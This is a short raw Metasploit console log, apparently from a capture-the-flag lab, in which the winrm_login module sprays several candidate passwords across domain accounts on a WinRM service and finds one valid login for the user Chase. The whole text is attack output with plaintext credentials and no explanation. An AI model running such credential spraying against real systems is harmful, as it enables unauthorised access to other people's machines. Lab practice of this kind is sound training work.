 msf5 auxiliary(scanner/winrm/winrm_login) > run
[-] 10.10.10.149:5985 - LOGIN FAILED: supportdesk\Administrator:passwords.txt (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: supportdesk\Administrator:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: supportdesk\Administrator:stealth1agent (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: supportdesk\Administrator:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: supportdesk\Hazard:passwords.txt (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: supportdesk\Hazard:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: supportdesk\Hazard:stealth1agent (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: supportdesk\Hazard:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: supportdesk\support:passwords.txt (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: supportdesk\support:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: supportdesk\support:stealth1agent (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: supportdesk\support:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: supportdesk\Chase:passwords.txt (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: supportdesk\Chase:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: supportdesk\Chase:stealth1agent (Incorrect: )
[+] 10.10.10.149:5985 - Login Successful: supportdesk\Chase:Q4)sJu\Y8qz*A3?d
[-] 10.10.10.149:5985 - LOGIN FAILED: supportdesk\Jason:passwords.txt (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: supportdesk\Jason:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: supportdesk\Jason:stealth1agent (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: supportdesk\Jason:Q4)sJu\Y8qz*A3?d (Incorrect: )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/winrm/winrm_login) >